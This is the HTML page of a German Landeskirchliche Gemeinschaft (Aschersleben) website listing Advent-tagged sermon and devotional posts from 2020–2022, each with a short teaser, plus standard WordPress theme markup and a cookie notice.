					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy post_tag current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Advent</span><meta property="url" content="https://lkg-aschersleben.de/tag/advent/"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="">
    Alle Beiträge von - Advent  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12 posts-archive" id="content-col">
            <article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/vernebelte-aussicht/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2022/12/nebelberg-600x400.jpg" class="img-thumbnail wp-post-image" alt="Bergige Landschaft im Nebel" decoding="async" fetchpriority="high" srcset="https://lkg-aschersleben.de/wp-content/uploads/2022/12/nebelberg-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2022/12/nebelberg-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/vernebelte-aussicht/">Vernebelte Aussicht</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>15. Dezember 2022</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/advent/">Advent</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>In der letzten Woche habe ich vom höchsten Berg Norddeutschlands gesprochen, dem Brocken. Der hat etwas gemein mit allen Bergen, selbst mit dem noch nördlicher liegenden Wilseder Berg. Habt Ihr schon mal von ihm gehört? Er liegt im eigentlichen Norddeutschland, dem platten Land, wie man so schön sagt. Er ist... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/vernebelte-aussicht/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/hbw/prediger/ausgebremster-advent/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/12/adventslicht-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/12/adventslicht-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/12/adventslicht-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/hbw/prediger/ausgebremster-advent/">Ausgebremster Advent</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>11. Dezember 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/advent/">Advent</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Es ist mal wieder soweit. Wir befinden uns mitten in der Adventszeit. Draußen ist es früh dunkel. Aber in vielen Fenstern sehen wir Lichterschmuck. Auch die Straßen in der Innenstadt sind wieder beleuchtet. Licht tut gut im Dunkeln. Und doch wiederholt sich etwas aus dem letzten Jahr. Weihnachtsmärkte finden nicht... </p></div><p><a href="https://lkg-aschersleben.de/hbw/prediger/ausgebremster-advent/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/jesus_kommt/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/11/vier-Kerzen-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/11/vier-Kerzen-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/vier-Kerzen-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/jesus_kommt/">Jesus kommt!</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>25. November 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/advent/">Advent</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>In genau einem Monat feiern wir Weihnachten. Am kommenden Sonntag ist der erste Advent.</p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/jesus_kommt/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/hbw/prediger/fuenf-draengelnde-freunde/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-300x200.jpg 300w, https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-768x512.jpg 768w, https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-958x639.jpg 958w, https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie-272x182.jpg 272w, https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC00019-Kopie.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/hbw/prediger/fuenf-draengelnde-freunde/">Fünf drängelnde Freunde</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>19. Dezember 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/advent/">Advent</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Wir befinden uns mitten in der Adventszeit. Der Nikolaustag war schon letzten Sonntag. Ich weiß nicht, wer von Ihnen einen Stiefel gepackt oder bekommen hat. Manchmal steckt ja auch eine Rute aus Reisig darin. Da muss sich dann Knecht Ruprecht reingeschlichen haben. Aber wenn sich das Christkind anschließt, dürfen wir... </p></div><p><a href="https://lkg-aschersleben.de/hbw/prediger/fuenf-draengelnde-freunde/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/von-orten-und-zeiten/">Von Orten und Zeiten</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>17. Dezember 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/advent/">Advent</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>(Ein paar Gedanken zur Bibellese dieser Tage aus dem letzten Kapitel des Buches von Jesaja.) Jesaja malt am Ende seines Buches, im 66. Kapitel, das Bild eines absoluten Herrschers. Nein, “Gott selbst beschreibt sich so.”, bemerkt er. In einer Welt, die sich selbst als demokratisch versteht, sind das angriffige Worte,... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/von-orten-und-zeiten/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article>        </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769051575' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769055175"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>